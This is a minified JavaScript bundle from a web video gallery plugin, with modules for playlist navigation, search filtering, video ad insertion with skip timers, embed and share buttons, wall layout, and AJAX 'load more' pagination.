function playlistGotoItemHistoryChangeForLinks(ind_ajaxPage,o,cgallery,_currentTargetPlayer){var $=jQuery;if(o.settings_enableHistory==='on'&&(0,_dzs_helpers.can_history_api)()){var stateObj={foo:"bar"};history.pushState(stateObj,"Gallery Video",(0,_dzsvg_helpers.getDataOrAttr)(_currentTargetPlayer,'data-sourcevp'));$.ajax({url:(0,_dzsvg_helpers.getDataOrAttr)(_currentTargetPlayer,'data-sourcevp'),success:function(response){setTimeout(function(){$('.history-video-element').eq(0).html($(response).find('.history-video-element').eq(0).html());if(o.settings_ajax_extraDivs!==''){var extradivs=String(o.settings_ajax_extraDivs).split(',');for(let i=0;i<extradivs.length;i++){$(extradivs[i]).eq(0).html(jQuery(response).find(extradivs[i]).eq(0).html())}}},100)},error:function(xhr,ajaxOptions,thrownError){console.error('not found '+ajaxOptions);ind_ajaxPage++;cgallery.children('.preloader').removeClass('is-visible')}})}}
function detect_startItemBasedOnQueryAddress(deeplinkGotoItemQueryParam='',cid=''){if((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam)&&jQuery('.videogallery').length===1){return Number((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam))-1}
if((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam+'-'+cid)){return Number((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam+'-'+cid))-1}
return null}
function navigation_detectClassesForPosition(menu_position,_mainNavigation,cgallery){const classMenuMovement=menu_position==='right'||menu_position==='left'?'menu-moves-vertically':'menu-moves-horizontally';const classesClearMenuLocations='menu-top menu-bottom menu-right menu-left';const classesNewMenuLocation='menu-'+menu_position+' '+classMenuMovement;_mainNavigation.removeClass(classesClearMenuLocations);_mainNavigation.addClass(classesNewMenuLocation);cgallery.removeClass(classesClearMenuLocations);cgallery.addClass(classesNewMenuLocation)}
function navigation_initScroller(_navMain){var $=jQuery;if($&&$.fn&&$.fn.scroller){_navMain.scroller({'enable_easing':'on'})}}
function assertVideoFromGalleryAutoplayStatus(currNr,o,cgallery){var shouldVideoAutoplay=!1;if(currNr===-1){if(o.autoplayFirstVideo==='on'){if(cgallery.parent().parent().parent().hasClass('categories-videogallery')||!!(cgallery.parent().parent().parent().hasClass('categories-videogallery')&&!cgallery.parent().parent().hasClass('gallery-precon'))||!!(cgallery.parent().parent().parent().hasClass('categories-videogallery')&&cgallery.parent().parent().hasClass('gallery-precon')&&cgallery.parent().parent().hasClass('curr-gallery'))){shouldVideoAutoplay=!1}else{shouldVideoAutoplay=!0}}}
if(currNr>-1){if(o.autoplayNext==='on'){shouldVideoAutoplay=!0;o.videoplayersettings.cueVideo='on'}}
return shouldVideoAutoplay}},{"../../configs/Constants":1,"../../configs/_playlistSettings":3,"../../js_common/_dzs_helpers":4,"../../js_playlist/mode/_mode-wall":19,"../_dzsvg_helpers":5}],14:[function(require,module,exports){"use strict";function handleSearchFieldChange(e,t,n){return function(){var i=jQuery,a=i(this),o=e.initOptions;"wall"===o.settings_mode&&e._sliderCon.children().each(function(){var e=i(this);""===a.val()||String(String(e.find(".menuDescription").eq(0).html()).toLowerCase()).indexOf(a.val().toLowerCase())>-1?e.show():e.hide()}),"scroller"===o.nav_type&&(void 0!==t.get(0).api_scrolly_to&&t.get(0).api_scrolly_to(0),setTimeout(function(){e.$navigationItemsContainer.css("top","0")},100)),e.$navigationItemsContainer.children().each(function(){var e=i(this);""===a.val()||String(String(e.find(".dzs-navigation--item-content").eq(0).html()).toLowerCase()).indexOf(a.val().toLowerCase())>-1?e.show():!1===e.hasClass("dzsvg-search-field")&&e.hide()}),n()}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.handleSearchFieldChange=handleSearchFieldChange},{}],15:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.player_setup_skipad=exports.player_setupAd=exports.ads_view_setupMarkersOnScrub=exports.ads_decode_ads_array=void 0;var _dzs_helpers=require("../js_common/_dzs_helpers");const ads_sanitizeForSource=initialVal=>{let fout=initialVal;fout=fout.replace(/{{doublequot_fordzsvgad}}/g,'"');fout=fout.replace(/&lt;/g,'<');fout=fout.replace(/&gt;/g,'>');return fout};const ads_view_setupMarkersOnScrub=selfClass=>{for(var i2=0;i2<selfClass.ad_array.length;i2++){selfClass.cthis.find('.scrubbar .scrub').eq(0).before('<span class="reclam-marker" style="left: '+selfClass.ad_array[i2].time*100+'%"></span>')}};exports.ads_view_setupMarkersOnScrub=ads_view_setupMarkersOnScrub;const ads_decode_ads_array=selfClass=>{for(var lab in selfClass.ad_array){selfClass.ad_array[lab].source=ads_sanitizeForSource(selfClass.ad_array[lab].source)}};exports.ads_decode_ads_array=ads_decode_ads_array;const player_setupAd=(selfClass,arg,pargs)=>{var margs={'called_from':'default'};if(pargs){margs=Object.assign(margs,pargs)}
var o=selfClass.initOptions;const{source,type,skip_delay,ad_link}=selfClass.ad_array[arg];var ad_time=selfClass.ad_array[arg].time;selfClass.ad_array.splice(arg,1);selfClass.cthis.appendOnce('<div class="ad-container"></div>');selfClass.$adContainer=selfClass.cthis.find('.ad-container').eq(0);var stringVplayerAdStructure='<div class="vplayer-tobe"';if(type!=='inline'){stringVplayerAdStructure+=' data-sourcevp="'+source+'"'}
if(type){stringVplayerAdStructure+=' data-type="'+type+'"'}
if(ad_link){stringVplayerAdStructure+=' data-adlink="'+ad_link+'"'}
if(skip_delay){stringVplayerAdStructure+=' data-adskip_delay="'+skip_delay+'"'}
stringVplayerAdStructure+='>';if(type==='inline'){stringVplayerAdStructure+='<div class="feed-dzsvg--inline-content">'+source+'</div>'}
stringVplayerAdStructure+='</div>';selfClass.$adContainer.show();selfClass.$adContainer.append(stringVplayerAdStructure);var argsForVideoPlayerAd={};argsForVideoPlayerAd.design_skin=o.design_skin;argsForVideoPlayerAd.cueVideo='on';argsForVideoPlayerAd.is_ad='on';argsForVideoPlayerAd.parent_player=selfClass.cthis;argsForVideoPlayerAd.user_action=o.user_action;selfClass.isAdPlaying=!0;argsForVideoPlayerAd.autoplay='on';if(ad_time<0.1&&(0,_dzs_helpers.is_mobile)()){selfClass.$adContainer.children('.vplayer-tobe').addClass('mobile-pretime-ad');selfClass.cthis.addClass('pretime-ad-setuped');if(o.gallery_object){o.gallery_object.addClass('pretime-ad-setuped')}}
selfClass.$adContainer.children('.vplayer-tobe').addClass('dzsvg-recla');selfClass.$adContainer.children('.vplayer-tobe').vPlayer(argsForVideoPlayerAd);if(o.gallery_object){if(o.gallery_object.get(0)&&o.gallery_object.get(0).api_ad_block_navigation){o.gallery_object.get(0).api_ad_block_navigation()}}
setTimeout(function(){selfClass.cthis.addClass('ad-playing')},100);selfClass.isAdPlaying=!0;selfClass.pauseMovie({'called_from':'ad_setup'})};exports.player_setupAd=player_setupAd;const player_setup_skipad=selfClass=>()=>{var translate_skipad='Skip Ad';var dzsvg_translate_youcanskipto='you can skip to video in ';if(window.dzsvg_translate_youcanskipto){dzsvg_translate_youcanskipto=window.dzsvg_translate_youcanskipto}
if(window.dzsvg_translate_skipad){translate_skipad=window.dzsvg_translate_skipad}
let inter_time_counter_skipad=null;let time_counter_skipad=null;let $=jQuery;if(selfClass.ad_status==='first_played'){return!1}
if(selfClass.isAd){let skipad_timer=0;if(selfClass.dataType==='image'||selfClass.dataType==='inline'){skipad_timer=0}
if(selfClass.dataType==='selfHosted'||selfClass.dataType==='youtube'){skipad_timer=1001}
selfClass.cthis.appendOnce('<div class="skipad-con"></div>','.skipad-con');selfClass.$adSkipCon=selfClass.cthis.find('.skipad-con').eq(0);if((0,_dzs_helpers.is_mobile)()&&selfClass.cthis.attr('data-adskip_delay')){selfClass.$adSkipCon.html("Play the ad for the skip ad counter to appear");selfClass.$adSkipCon.attr('data-ad-status','waiting_for_play')}
if(typeof selfClass.cthis.attr('data-adskip_delay')!='undefined'){skipad_timer=Number(selfClass.cthis.attr('data-adskip_delay'))}
time_counter_skipad=skipad_timer;if(skipad_timer!==1001){setTimeout(function(){time_counter_skipad=0;selfClass.$adSkipCon.html(translate_skipad);selfClass.$adSkipCon.on('click',function(){if($(this).attr('data-ad-status')==='can_be_clicked_for_end_ad'){selfClass.handleVideoEnd()}});selfClass.$adSkipCon.attr('data-ad-status','can_be_clicked_for_end_ad')},skipad_timer*1000);if(skipad_timer>0){inter_time_counter_skipad=setInterval(tick_counter_skipad,1000)}}}
selfClass.ad_status='first_played';function tick_counter_skipad(){if(time_counter_skipad>0){time_counter_skipad=time_counter_skipad-1;if(selfClass.$adSkipCon){selfClass.$adSkipCon.html(dzsvg_translate_youcanskipto+time_counter_skipad);selfClass.$adSkipCon.attr('data-ad-status','ad_status_is_ticking')}}else{clearInterval(inter_time_counter_skipad)}}};exports.player_setup_skipad=player_setup_skipad},{"../js_common/_dzs_helpers":4}],16:[function(require,module,exports){"use strict";function dzsvg_playlist_setupEmbedAndShareButtons(e,s,t){t?(""!==s.embedCode||e.feed_socialCode)&&((0,_dzsvg_helpers.dzsvg_check_multisharer)(),"wall"===s.settings_mode&&(0===e.$sliderMain.find(".gallery-buttons").length&&(e.$galleryButtons=e.cgallery.find(".gallery-buttons")),setTimeout(function(){e.$sliderMain.before(e.$galleryButtons)},500)),e.$galleryButtons.append('<div class="dzs-social-box--invoke-btn embed-button open-in-embed-ultibox"><div class="handle">'+_dzsvg_svgs.svg_embed+'</div><div hidden aria-hidden="true" class="feed-dzsvg feed-dzsvg--embedcode">'+s.embedCode+"</div></div>")):(""!==s.embedCode&&(e.$galleryButtons.append('<div class="embed-button"><div class="handle">'+_dzsvg_svgs.svg_embed+'</div><div class="contentbox" style="display:none;"><textarea class="thetext">'+s.embedCode+"</textarea></div></div>"),e.$galleryButtons.find(".embed-button .handle").on("click",click_embedHandle(e)),e.$galleryButtons.find(".embed-button .contentbox").css({right:50})),e.feed_socialCode&&(e.$galleryButtons.append('<div class="share-button"><div class="handle">'+_dzsvg_svgs.svgShareIcon+'</div><div class="contentbox" style="display:none;"><div class="thetext">'+e.feed_socialCode+"</div></div></div>"),e.$galleryButtons.find(".share-button .handle").on("click",click_sharehandle(e)),e.$galleryButtons.find(".share-button .contentbox").css({right:50})))}function click_embedHandle(e){return function(){!1===e.isEmbedOpened?(e.$galleryButtons.find(".embed-button .contentbox").css({right:60},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION}),e.$galleryButtons.find(".embed-button .contentbox").addClass("is-visible"),e.isEmbedOpened=!0):(e.$galleryButtons.find(".embed-button .contentbox").css({right:50},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION}),e.$galleryButtons.find(".embed-button .contentbox").removeClass("is-visible"),e.isEmbedOpened=!1)}}function click_sharehandle(e){return function(){!1===e.isShareOpened?(e.$galleryButtons.find(".share-button .contentbox").css({right:60}),e.$galleryButtons.find(".share-button .contentbox").addClass("is-visible"),e.isShareOpened=!0):(e.$galleryButtons.find(".share-button .contentbox").css({right:50}),e.$galleryButtons.find(".share-button .contentbox").removeClass("is-visible"),e.isShareOpened=!1)}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.dzsvg_playlist_setupEmbedAndShareButtons=dzsvg_playlist_setupEmbedAndShareButtons;var _dzsvg_helpers=require("../js_dzsvg/_dzsvg_helpers"),_dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs"),_Constants=require("../configs/Constants")},{"../configs/Constants":1,"../js_dzsvg/_dzsvg_helpers":5,"../js_dzsvg/_dzsvg_svgs":6}],17:[function(require,module,exports){"use strict";function dzsvg_playlist_initSearchField(e,a){a.search_field_con?e.$searchFieldCon=jQuery(a.search_field_con):dzsvg_playlist_addSearchField(e),e.$searchFieldCon.on("keyup",(0,_searchPlaylist.handleSearchFieldChange)(e,e.$navigationItemsContainer.parent(),e.handleResize))}function dzsvg_playlist_addSearchField(e){var a="";a='<div class="dzsvg-search-field"><input type="text" placeholder="search..."/>'+_dzsvg_svgs.svgSearchIcon+"</div>",e._mainNavigation.hasClass("menu-moves-vertically")?e._mainNavigation.prepend(a):e.$navigationItemsContainer.prepend(a),e.$searchFieldCon=e.cgallery.find(".dzsvg-search-field > input")}Object.defineProperty(exports,"__esModule",{value:!0}),exports.dzsvg_playlist_addSearchField=dzsvg_playlist_addSearchField,exports.dzsvg_playlist_initSearchField=dzsvg_playlist_initSearchField;var _dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs"),_searchPlaylist=require("../js_dzsvg/playlist/_searchPlaylist")},{"../js_dzsvg/_dzsvg_svgs":6,"../js_dzsvg/playlist/_searchPlaylist":14}],18:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.view_structureGenerateNavigation=view_structureGenerateNavigation;var _navigation=require("../js_dzsvg/navigation/_navigation");var _dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs");var _playlistHelpers=require("../js_dzsvg/playlist/_playlistHelpers");var _searchFunctions=require("./_searchFunctions");function view_structureGenerateNavigation(selfClass){let structNavigationAndMainArea='<div class="navigation-and-main-area"></div>';const cgallery=selfClass.cgallery;const o=selfClass.initOptions;if(o.design_shadow==='on'){cgallery.prepend('<div class="shadow"></div>')}
selfClass.cgallery.append(structNavigationAndMainArea);selfClass.$navigationAndMainArea=selfClass.cgallery.find('.navigation-and-main-area').eq(0);selfClass.$navigationAndMainArea.css('background-color',selfClass.cgallery.css('background-color'));const navOptions={navigationType:o.nav_type==='thumbs'?'hover':o.nav_type==='thumbsandarrows'?'thumbsAndArrows':o.nav_type==='outer'?'simple':o.nav_type,menuPosition:o.menu_position,menuItemWidth:o.menuitem_width,menuItemHeight:o.menuitem_height,navigation_mainDimensionSpace:o.navigation_mainDimensionSpace,parentSkin:o.design_skin,viewNavigationIsUltibox:o.navigation_isUltibox,viewEnableMediaArea:selfClass.viewOptions.enableVideoArea,viewAnimationDuration:o.navigation_viewAnimationDuration,navigationStructureHtml:selfClass.navigation_customStructure};Object.keys(o).forEach(playlistOptionKey=>{if(playlistOptionKey.indexOf('navigation_')===0){const newKeyForNav=playlistOptionKey.replace('navigation_','');navOptions[newKeyForNav]=o[playlistOptionKey]}});if(o.settings_mode==='wall'){navOptions.gridClassItemsContainer=o.navigation_gridClassItemsContainer;navOptions.navigationType='simple';navOptions.filter_structureMenuItemContent=(final_structureMenuItemContent,$currentItemFeed)=>{if($currentItemFeed.attr('data-type')){final_structureMenuItemContent=final_structureMenuItemContent.replace('dzs-navigation--item"','dzs-navigation--item" '+' data-video-type="'+$currentItemFeed.attr('data-type')+'"')}
return final_structureMenuItemContent}}
selfClass.Navigation=new _navigation.DzsNavigation(selfClass,navOptions,jQuery);selfClass.$sliderMain=cgallery.find('.sliderMain');selfClass._sliderCon=cgallery.find('.sliderCon');selfClass._mainNavigation=cgallery.find('.main-navigation');selfClass._sliderCon.addClass(o.extra_class_slider_con);if(o.settings_mode==='slider'){selfClass.$sliderMain.after(selfClass._mainNavigation)}
selfClass.$sliderMain.append('<div class="gallery-buttons"></div>');selfClass.$navigationClippedContainer=selfClass.cgallery.find('.navMain');selfClass.$navigationItemsContainer=selfClass.cgallery.find('.videogallery--navigation-container').eq(0);if(o.settings_mode==='slider'){selfClass.$navigationClippedContainer.append('<div class="rotator-btn-gotoNext">'+_dzsvg_svgs.svgForwardButton+'</div><div class="rotator-btn-gotoPrev">'+_dzsvg_svgs.svgBackButton+'</div>')}
if(o.settings_mode==='rotator'){selfClass.$navigationClippedContainer.append('<div class="rotator-btn-gotoNext"></div><div class="rotator-btn-gotoPrev"></div>');selfClass.$navigationClippedContainer.append('<div class="descriptionsCon"></div>')}
selfClass.$galleryButtons=selfClass.$sliderMain.children('.gallery-buttons');(0,_playlistHelpers.navigation_detectClassesForPosition)(o.menu_position,selfClass._mainNavigation,cgallery);if(o.search_field==='on'){(0,_searchFunctions.dzsvg_playlist_initSearchField)(selfClass,o)}}},{"../js_dzsvg/_dzsvg_svgs":6,"../js_dzsvg/navigation/_navigation":9,"../js_dzsvg/playlist/_playlistHelpers":13,"./_searchFunctions":17}],19:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.dzsvg_mode_wall_init=dzsvg_mode_wall_init;exports.dzsvg_mode_wall_reinitWallStructure=dzsvg_mode_wall_reinitWallStructure;var _dzsvg_helpers=require("../../js_dzsvg/_dzsvg_helpers");var _Constants=require("../../configs/Constants");function dzsvg_mode_wall_init(selfClass){const o=selfClass.initOptions;o.menu_position='all';if(o.navigation_gridClassItemsContainer==='default'){o.navigation_gridClassItemsContainer='dzs-layout--3-cols'}}
function dzsvg_mode_wall_reinitWallStructure(selfClass){const o=selfClass.initOptions;selfClass.$navigationItemsContainer.children().each(function(){const $t=jQuery(this);if(!$t.hasClass('wall-treated')){$t.addClass(_Constants.PLAYLIST_MODE_WALL__ITEM_CLASS).addClass('  dzs-layout-item ultibox-item-delegated');$t.css({});$t.attr('data-suggested-width',o.ultibox_suggestedWidth);$t.attr('data-suggested-height',o.ultibox_suggestedHeight);$t.attr('data-biggallery','vgwall');if($t.attr('data-previewimg')){$t.attr('data-thumb-for-gallery',$t.attr('data-previewimg'))}else{if($t.data('thumbForGallery')){$t.attr('data-thumb-for-gallery',$t.data('thumbForGallery'))}}
let uriThumb=$t.attr('data-thumb');let thumb_imgblock=null;if($t.find('.layout-builder--item--type-thumbnail').length){thumb_imgblock=$t.find('.layout-builder--item--type-thumbnail')}
if(!uriThumb){if(thumb_imgblock){if(thumb_imgblock.attr('data-imgsrc')){}else{if(thumb_imgblock.attr('src')){uriThumb=$t.find('.imgblock').attr('src')}else{uriThumb=thumb_imgblock.css('background-image')}}}}
if(uriThumb){uriThumb=uriThumb.replace('url(','');uriThumb=uriThumb.replace(')','');uriThumb=uriThumb.replace(/"/g,'');$t.attr('data-thumb-for-gallery',uriThumb)}
if(!$t.attr('data-source')){$t.attr('data-source',(0,_dzsvg_helpers.getDataOrAttr)($t,'data-sourcevp'))}
$t.attr('data-type','video');if($t.data('dataType')){$t.attr('data-video-type',$t.data('dataType'))}
$t.addClass('wall-treated')}});setTimeout(function(){setTimeout(selfClass.handleResize,1000);selfClass.isGalleryLoaded=!0},1500)}},{"../../configs/Constants":1,"../../js_dzsvg/_dzsvg_helpers":5}],20:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_calculateDims=playlist_calculateDims;exports.playlist_calculateDims_totals=playlist_calculateDims_totals;function playlist_calculateDims_totals(selfClass,margs){const o=selfClass.initOptions;var{cgallery}=selfClass;selfClass.totalWidth=selfClass.cgallery.outerWidth();selfClass.totalHeight=selfClass.cgallery.height();if(selfClass.cgallery.height()===0){if(o.forceVideoHeight){if(selfClass.nav_position==='top'||selfClass.nav_position==='bottom'){selfClass.totalHeight=o.forceVideoHeight+o.design_menuitem_height}else{selfClass.totalHeight=o.forceVideoHeight}}}
if(margs.called_from==='recheck_sizes'){if(Math.abs(selfClass.last_totalWidth-selfClass.totalWidth)<4&&Math.abs(selfClass.last_totalHeight-selfClass.totalHeight)<4){return!1}}
selfClass.last_totalWidth=selfClass.totalWidth;selfClass.last_totalHeight=selfClass.totalHeight;if(selfClass.totalWidth<=720){cgallery.addClass('under-720')}else{cgallery.removeClass('under-720')}
if(selfClass.totalWidth<=600){cgallery.addClass('under-600')}else{cgallery.removeClass('under-600')}
if(String(cgallery.get(0).style.height).indexOf('%')>-1){selfClass.totalHeight=cgallery.height()}else{if(cgallery.data('init-height')){selfClass.totalHeight=cgallery.data('init-height')}else{selfClass.totalHeight=cgallery.height();setTimeout(function(){})}}}
function playlist_calculateDims(pargs){}},{}],21:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_pagination_scrollSetup=playlist_pagination_scrollSetup;var _Constants=require("../../configs/Constants");function playlist_pagination_scrollSetup(selfClass){var $=jQuery;var cgallery=selfClass.cgallery;var o=selfClass.initOptions;if(o.settings_separation_mode==='button'){selfClass.cgallery.append(`<div class="${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON} btn_ajax_loadmore">Load More</div>`);selfClass.cgallery.on('click',`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`,handleClickBtnAjaxLoadMore);if(o.settings_separation_pages.length===0){selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).hide()}}
if(o.settings_separation_mode==='scroll'){$(window).on('scroll',handleScroll)}
function handleClickBtnAjaxLoadMore(e){if(selfClass.isBusyAjax===!0||selfClass.ind_ajaxPage>=o.settings_separation_pages.length){return}
selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).addClass('disabled');ajax_load_nextpage()}
function ajax_load_nextpage(){selfClass.cgallery.parent().children('.preloader').addClass('is-visible');$.ajax({url:o.settings_separation_pages[selfClass.ind_ajaxPage],success:function(response){setTimeout(function(){selfClass.$feedItemsContainer.append(response);selfClass.reinit({'called_from':'ajax_load_nextpage'});cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).removeClass('disabled');if(selfClass.ind_ajaxPage>=o.settings_separation_pages.length){selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).addClass(_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON+'--is-hidden')}
setTimeout(function(){selfClass.isBusyAjax=!1;selfClass.cgallery.parent().children('.preloader').removeClass('is-visible');selfClass.ind_ajaxPage++},10)},10)},error:function(xhr,ajaxOptions,thrownError){selfClass.ind_ajaxPage++;selfClass.cgallery.parent().children('.preloader').removeClass('is-visible')}});selfClass.isBusyAjax=!0}
function handleScroll(){var _t=$(this);let wh=$(window).height();if(selfClass.isBusyAjax===!0||selfClass.ind_ajaxPage>=selfClass.initOptions.settings_separation_pages.length){return}
if(_t.scrollTop()+wh>cgallery.offset().top+cgallery.height()-10){ajax_load_nextpage()}}}},{"../../configs/Constants":1}],22:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.promise_allDependenciesMet=promise_allDependenciesMet;exports.view_cssConvertForPx=view_cssConvertForPx;exports.view_setCssPropsForElement=view_setCssPropsForElement;var _dzs_helpers=require("../js_common/_dzs_helpers");var _playerSettings=require("../configs/_playerSettings");var _Constants=require("../configs/Constants");function view_setCssPropsForElement($elements,cssProps){$elements.css(cssProps)}
function view_cssConvertForPx(cssVal){if(cssVal===''){return cssVal}
if(['auto','px','%',''].indexOf(cssVal)===-1){return cssVal+'px'}
return cssVal}
function promise_allDependenciesMet(selfClass,completeFn){const baseUrl=window.dzsvg_settings&&window.dzsvg_settings.libsUri?window.dzsvg_settings.libsUri:'';if(selfClass.is360){(0,_dzs_helpers.loadScriptIfItDoesNotExist)(baseUrl+'parts/player/player-360.js','dzsvp_player_init360').then(r=>{completeFn()})}
if(selfClass.dataType===_playerSettings.VIDEO_TYPES.YOUTUBE){(0,_dzs_helpers.loadScriptIfItDoesNotExist)(_Constants.ConstantsDzsvg.YOUTUBE_IFRAME_API,'dzsvg_yt_ready').then(r=>{completeFn()})}
if(!selfClass.is360&&selfClass.dataType!==_playerSettings.VIDEO_TYPES.YOUTUBE){completeFn()}}},{"../configs/Constants":1,"../configs/_playerSettings":2,"../js_common/_dzs_helpers":4}],23:[function(require,module,exports){'use strict';Object.defineProperty(exports,"__esModule",{value:!0});exports.apply_videogallery_plugin=apply_videogallery_plugin;var _playlistSettings=require("./configs/_playlistSettings");var _playlistHelpers=require("./js_dzsvg/playlist/_playlistHelpers");var _dzsvg_helpers=require("./js_dzsvg/_dzsvg_helpers");var _dzs_helpers=require("./js_common/_dzs_helpers");var _second_con=require("./js_dzsvg/components/_second_con");var _playlistBuilderFunctions=require("./js_dzsvg/playlist/_playlistBuilderFunctions");var _modeWall=require("./js_playlist/mode/_mode-wall");var _playlistAuxiliaryButtons=require("./js_playlist/_playlistAuxiliaryButtons");var _Constants=require("./configs/Constants");var _viewFunctions=require("./shared/_viewFunctions");var _viewPlaylistStructure=require("./js_playlist/_viewPlaylistStructure");var _calculateDims=require("./js_playlist/view/_calculateDims");var _pagination=require("./js_playlist/view/_pagination");class DzsVideoGallery{constructor(argThis,argOptions,$){this.argThis=argThis;this.argOptions={...argOptions};this.viewOptions={enableVideoArea:!0};this.$=$;this._sliderCon=null;this.$sliderMain=null;this.$navigationAndMainArea=null;this._mainNavigation=null;this.$navigationClippedContainer=null;this.$feedItemsContainer=null;this.navigation_customStructure='';this.galleryComputedId='';this.deeplinkGotoItemQueryParam='';this.$galleryButtons=null;this.$navigationItemsContainer=null;this.$searchFieldCon=null;this.videoAreaWidth=0;this.ind_ajaxPage=0;this.feed_socialCode='';this.Navigation=null;this.nav_position='right';this.videoAreaHeight=null;this.totalWidth=null;this.totalHeight=null;this.isBusyAjax=!1;this.isEmbedOpened=!1;this.isShareOpened=!1;this.isGalleryLoaded=!1;this.classInit()}
classInit(){var cgallery=null;var nrChildren=0;var navWidth=0,ww,heightWindow,last_height_for_videoheight=0;var isMenuMovementLocked=!1;var inter_start_the_transition=null;let isMergeSocialIconsIntoOne=!1;var currNr=-1,currNr_curr=-1,nextNr=-1,prevNr=-1,last_arg=0;var $currVideoPlayer;var $galleryParent,$galleryCon,heightInitial=-1;var conw=0;var isBusyTransition=!1,isTransitionStarted=!1;var isFirstPlayed=!1,isMouseOver=!1,isFirstTransition=!1;var i=0;var menuitem_width=0,menuitem_height=0;var init_settings={};var action_playlist_end=null;var $=this.$;var o=this.argOptions;cgallery=$(this.argThis);var selfClass=this;selfClass.init=init;selfClass.cgallery=cgallery;selfClass.initOptions=o;init_settings=$.extend({},o);(0,_playlistHelpers.playlist_initSetupInitial)(selfClass,o);selfClass.nav_position=o.menu_position;nrChildren=selfClass.$feedItemsContainer.children('.vplayer,.vplayer-tobe').length;if(o.init_on==='init'){init({'called_from':'init'})}
if(o.init_on==='scroll'){$(window).on('scroll',handleScroll);handleScroll()}
function init(pargs){var margs={caller:null,'called_from':'default'};if(selfClass.cgallery.hasClass('dzsvg-inited')){return!1}
if(pargs){margs=$.extend(margs,pargs)}
selfClass.handleResize=handleResize;selfClass.reinit=reinit;selfClass.handleResize_currVideo=handleResize_currVideo;selfClass.apiResponsiveRationResize=apiResponsiveRationResize;if(cgallery.parent().parent().parent().hasClass('tab-content')){(0,_playlistHelpers.playlist_inDzsTabsHandle)(selfClass,margs)}
selfClass.cgallery.addClass('dzsvg-inited');$galleryCon=cgallery.parent();$galleryParent=cgallery.parent();if($galleryParent.parent().hasClass('gallery-is-fullscreen')){if(o.videoplayersettings.responsive_ratio==='detect'){o.videoplayersettings.responsive_ratio='default'}}
let elimi=0;if((0,_dzs_helpers.is_touch_device)()){cgallery.addClass('is-touch')}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){o.design_shadow='off'}
selfClass.totalWidth=cgallery.width();selfClass.totalHeight=cgallery.height();if(isNaN(selfClass.totalWidth)){selfClass.totalWidth=800}
if(isNaN(selfClass.totalHeight)){selfClass.totalHeight=400}(0,_playlistHelpers.playlist_initialConfig)(selfClass,o);$('html').addClass('supports-translate');(0,_viewPlaylistStructure.view_structureGenerateNavigation)(selfClass);if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.SLIDER){reinit()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){if(cgallery.parent().hasClass('videogallery-con')){(0,_viewFunctions.view_setCssPropsForElement)(cgallery.parent(),{'width':'auto','height':'auto'})}(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'width':'auto','height':'auto'})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){reinit({'called_from':'init'})}
if(window.dzsvg_settings&&window.dzsvg_settings.merge_social_into_one==='on'){isMergeSocialIconsIntoOne=!0}(0,_playlistAuxiliaryButtons.dzsvg_playlist_setupEmbedAndShareButtons)(selfClass,o,isMergeSocialIconsIntoOne);if(o.nav_type==='outer'){selfClass.$navigationItemsContainer.addClass(o.nav_type_outer_grid);selfClass.$navigationItemsContainer.children().addClass('dzs-layout-item');if(o.menuitem_width){o.menuitem_width=''}
if(o.nav_type_outer_max_height){const nto_mh=Number(o.nav_type_outer_max_height);(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'max-height':(0,_viewFunctions.view_cssConvertForPx)(nto_mh)});selfClass.$navigationClippedContainer.addClass('scroller-con skin_apple inner-relative');selfClass.$navigationItemsContainer.addClass('inner');(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'height':'auto'});try_to_init_scroller()}}
calculateDims({'called_from':'init'});if(o.nav_type==='scroller'){selfClass.$navigationClippedContainer.addClass('scroller-con skin_apple');selfClass.$navigationItemsContainer.addClass('inner');(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'height':'100%'});if($.fn.scroller){(0,_playlistHelpers.navigation_initScroller)(selfClass.$navigationClippedContainer)}else{setTimeout(()=>{(0,_playlistHelpers.navigation_initScroller)(selfClass.$navigationClippedContainer)},2000)}
